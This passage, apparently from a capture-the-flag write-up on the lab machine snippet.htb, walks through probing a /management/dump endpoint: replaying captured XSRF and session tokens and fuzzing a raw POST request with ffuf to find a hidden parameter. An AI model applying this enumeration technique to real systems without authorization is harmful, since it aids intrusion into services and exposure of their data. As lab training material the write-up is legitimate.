
One interesting one was ```/management/dump```

If we just send a post request, we get a 419 status meaning probably some headers were mandatory and are clearly missing.
We can try interacting with the login endpoint and we find an SSRF token and a session token.
We can try and use this headers and we get a different response, needing some parameters.

For this part, we can use ffuf and fuzz for the parameter which is needed by the post request.
So, we can first of all save the request as a file.

We can then edit the file as below:
```
POST /management/dump HTTP/1.1
Host: snippet.htb
Content-Length: 27
Accept: text/html, application/xhtml+xml
X-XSRF-TOKEN: eyJpdiI6Ilo4dEk2NlRSY25qaUR3ampPbG5WalE9PSIsInZhbHVlIjoiOHdScndacEtlNFhTU1NSTzdib3p4WlJBVWdwVXEvRjhGdmdIRTd2K01oWWJrVXBXTGNOdENhei9GdTdlellza3ZpRkh6VWJINnE4MGNVVzlDdGNWd3ppU1gvSWhqZmRHOCt6UkoyTWNpb2RpQnFWd1VsWWF3RGZ6Z3NFQWdZdDMiLCJtYWMiOiJjNzNlNzZkZjAxNzAxMDcxODg0YWIzYjA1OWMxYTdkMmNhYjJiYTA0Nzg1ZDIwOWM2YmE0OWVlMzg4MWM0YzdjIiwidGFnIjoiIn0=
X-Inertia-Version: 207fd484b7c2ceeff7800b8c8a11b3b6
X-Requested-With: XMLHttpRequest
X-Inertia: true
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Content-Type: application/json
Sec-GPC: 1
Accept-Language: en-US,en;q=0.8
Origin: http://snippet.htb
Referer: http://snippet.htb/login
Accept-Encoding: gzip, deflate
Cookie: XSRF-TOKEN=eyJpdiI6Ilo4dEk2NlRSY25qaUR3ampPbG5WalE9PSIsInZhbHVlIjoiOHdScndacEtlNFhTU1NSTzdib3p4WlJBVWdwVXEvRjhGdmdIRTd2K01oWWJrVXBXTGNOdENhei9GdTdlellza3ZpRkh6VWJINnE4MGNVVzlDdGNWd3ppU1gvSWhqZmRHOCt6UkoyTWNpb2RpQnFWd1VsWWF3RGZ6Z3NFQWdZdDMiLCJtYWMiOiJjNzNlNzZkZjAxNzAxMDcxODg0YWIzYjA1OWMxYTdkMmNhYjJiYTA0Nzg1ZDIwOWM2YmE0OWVlMzg4MWM0YzdjIiwidGFnIjoiIn0%3D; snippethtb_session=eyJpdiI6InRtZEJNN1I5YW9OSUVPS1RZMU1nWEE9PSIsInZhbHVlIjoiL3hqMncrc2h2M1YwWGNBazVuamFKNk9lWnlqclVqeEcrRXVqcktoeS9neERJbFRjTVo1T0lGSitZVER3YlgxNkRHdWxWVDJCcmxFejBJdkV0cGp4UG9uQ0laekVkTW8veVdPZzJnQlRFL0JnRWVPRCt3UzNkVmtlZUZwQmdCbHAiLCJtYWMiOiJiMDNlNWNiOTNlMjYwZGY5MWM1MmU2NDQyZDNhNzBmNGVlZTBmZjJmMjAyYzVjOTI3MDJjYTI5NGY1ZGZiZmFlIiwidGFnIjoiIn0%3D
Connection: close
{"FUZZ":"tester@tester.com"}
```
And we find one parameter.

Next up, we can try and fuzz for its endpoints.
```
